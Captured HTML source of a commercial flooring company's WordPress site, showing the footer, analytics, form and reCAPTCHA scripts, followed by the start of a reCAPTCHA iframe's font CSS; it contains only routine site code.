<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/WebsiteTermsOfUse.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms of Use">Terms of Use</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Credit%20Agreement.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Credit Agreement">Credit Agreement</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/Privacy%20Policy%20for%20California.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Privacy Policy">California Privacy Policy</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/terms.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="Terms &#038; Conditions">Terms &#038; Conditions</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a target="_blank" href="https://www.engfloors.info/CA%20Transparency%20Disclosure.pdf" class="menu-item-link" rel="noopener"><span class="ico"></span><span class="text" data-label="California Transparency Disclosure">California Transparency Disclosure</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-level-0" role="menuitem"><a href="https://www.engineeredfloorscommercial.com/wp-content/uploads/sites/7/2024/06/2024-05-31-S-211-Report-for-12-31-23-as-Submitted.pdf" class="menu-item-link"><span class="ico"></span><span class="text" data-label="Canada S-211">Canada S-211</span></a></li>
</ul></div>				</div>
				<span class="footerBottom-note">© 2026 Engineered Floors., All Rights Reserved&nbsp;&nbsp;</span>
			</div>
		</div>
	</div>
</footer>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/ef\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

	<script type="text/javascript">
	var GETGA_settings = {"first_delay":"2","second_delay":"3","debug":"none"};
	var GETGA_events = [{"selector":".page-technical-fiber a[href$=\\&quot;.pdf\\&quot;], .page-technical-fiber a[href$=\\&quot;.doc\\&quot;], .page-technical-fiber a[href$=\\&quot;.docx\\&quot;]","description":"Technical Fiber Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Fiber","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-backings a[href$=\\&quot;.pdf\\&quot;], .page-technical-backings a[href$=\\&quot;.doc\\&quot;], .page-technical-backings a[href$=\\&quot;.docx\\&quot;]","description":"Technical Backings Downloads - pdf, doc(x), xls(x), txt, zip, csv","category":"Technical - Backings","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-white-papers a[href$=\\&quot;.pdf\\&quot;], .page-technical-white-papers a[href$=\\&quot;.doc\\&quot;], .page-technical-white-papers a[href$=\\&quot;.docx\\&quot;]","description":"Technical Whitepapers Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Whitepapers","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-adhesives a[href$=\\&quot;.pdf\\&quot;], .page-technical-adhesives a[href$=\\&quot;.doc\\&quot;], .page-technical-adhesives a[href$=\\&quot;.docx\\&quot;]","description":"Technical Adhesives Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Adhesives","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".page-technical-installation-maintenance a[href$=\\&quot;.pdf\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.doc\\&quot;], .page-technical-installation-maintenance a[href$=\\&quot;.docx\\&quot;]","description":"Technical Installation Maintenance Downloads - pdf, doc(x), xls(x), txt, zip, csv\t\t\t","category":"Technical - Installation Maintenance","action_type":"click","action_label":"Download","label":"{TAG_HTML}|{LINK_RELATIVE_URL}","status":"active"},{"selector":".track-cost-calculator","description":"Track Click Cost Calculator","category":"ClickTracker","action_type":"click","action_label":"Cost Calculator","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-literature","description":"Track Click Literature","category":"ClickTracker","action_type":"click","action_label":"Literature","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".track-product-guide","description":"Track Click Product Guide","category":"ClickTracker","action_type":"click","action_label":"Product Guide","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_creditApplicationForm .btn-main-sm","description":"Track Click Credit Application","category":"Credit Application","action_type":"click","action_label":"Download","label":"{PAGE_RELATIVE_URL}","status":"active"},{"selector":".widget_salesUseTaxForm-download","description":"Track Download Sales Use Tax Form","category":"Sales & Use Tax Exempt Form","action_type":"click","action_label":"Download","label":"{LINK_RELATIVE_URL}","status":"active"}];
	</script>
	<script type="text/javascript" defer="defer" src="https://www.efcontractflooring.com/wp-content/plugins/gravitate-event-tracking/gravitate_event_tracking.js?v=1.5.3"></script>

		<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.2.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.2" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.2" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="gforms_recaptcha_recaptcha-js-extra">
/* <![CDATA[ */
var gforms_recaptcha_recaptcha_strings = {"nonce":"8d094f4584","disconnect":"Disconnecting","change_connection_type":"Resetting","spinner":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/images\/spinner.svg","connection_type":"classic","disable_badge":"1","change_connection_type_title":"Change Connection Type","change_connection_type_message":"Changing the connection type will delete your current settings.  Do you want to proceed?","disconnect_title":"Disconnect","disconnect_message":"Disconnecting from reCAPTCHA will delete your current settings.  Do you want to proceed?","site_key":"6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&amp;ver=2.0.0" id="gforms_recaptcha_recaptcha-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/plugins/gravityformsrecaptcha/js/frontend.min.js?ver=2.0.0" id="gforms_recaptcha_frontend-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/assets/js/dist/vendor-theme.min.js?ver=21e5a4db1670166692ac5745329bfc80" id="gform_gravityforms_theme_vendors-js"></script>
<script type="text/javascript" id="gform_gravityforms_theme-js-extra">
/* <![CDATA[ */
var gform_theme_config = {"common":{"form":{"honeypot":{"version_hash":"aec4c63d391af844893fcb7727346baf"},"ajax":{"ajaxurl":"https:\/\/www.efcontractflooring.com\/wp-admin\/admin-ajax.php","ajax_submission_nonce":"7a9127f6c0","i18n":{"step_announcement":"Step %1$s of %2$s, %3$s","unknown_error":"There was an unknown error processing your request. Please try again."}}}},"hmr_dev":"","public_path":"https:\/\/www.efcontractflooring.com\/wp-content\/plugins\/gravityforms\/assets\/js\/dist\/","config_nonce":"974113e9d1"};
/* ]]> */
</script>
<script type="text/javascript" defer='defer' src="https://www.efcontractflooring.com/wp-content/plugins/gravityforms/assets/js/dist/scripts-theme.min.js?ver=8fa5e6390c795318e567cd2b080e169b" id="gform_gravityforms_theme-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/vendor-61794d766a.js?ver=6.8.3" id="loewy-vendor-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/plugins-67a6de1703.js?ver=6.8.3" id="loewy-plugin-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/widgets-5bba063fb9.js?ver=6.8.3" id="loewy-widgets-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/main-5977090aab.js?ver=6.8.3" id="loewy-main-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/pointer-events-7847210079.js?ver=6.8.3" id="loewy-pointer-events-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/ui-e054367521.js?ver=6.8.3" id="loewy-ui-js"></script>
<script type="text/javascript" src="https://www.efcontractflooring.com/wp-content/themes/ef/assets/release/js/modules/visualizer-f69ad9b7f1.js?ver=6.8.3" id="loewy-visualizer-js"></script>
<script type="text/javascript" src="https://www.roomvo.com/static/scripts/b2b/efcontractflooring.js?ver=6.8.3" id="loewy-roomvo-visualizer-js"></script>
	<script type="text/javascript">
		window.JJ = jQuery.extend(true, window.JJ || {}, {"base_country":"US","base_state":"GA","disabled_countries":[]});
	</script>
	<label class="sr-only" for="g-recaptcha-response-100000">Google Recaptcha</label>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() { jQuery(document).on('gform_post_render', function(event, formId, currentPage){if(formId == 1) {} } );jQuery(document).on('gform_post_conditional_logic', function(event, formId, fields, isInit){} ) } ); 
/* ]]> */
</script>
<script type="text/javascript">
/* <![CDATA[ */
 gform.initializeOnLoaded( function() {jQuery(document).trigger("gform_pre_post_render", [{ formId: "1", currentPage: "1", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_1" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_1";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_1" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 1, 1 );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } ); 
/* ]]> */
</script>
	</body>
</html>

<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using Disk: Enhanced 
Database Caching 118/182 queries in 0.066 seconds using Disk (Request-wide modification query)

Served from: www.efcontractflooring.com @ 2026-01-28 11:22:36 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJKyArAAAAABuC9THQGhPgs0QKGDAyzBsfS9CG&co=aHR0cHM6Ly93d3cuZWZjb250cmFjdGZsb29yaW5nLmNvbTo0NDM.&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=47vg8uspq5l6
body_size: 48686
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
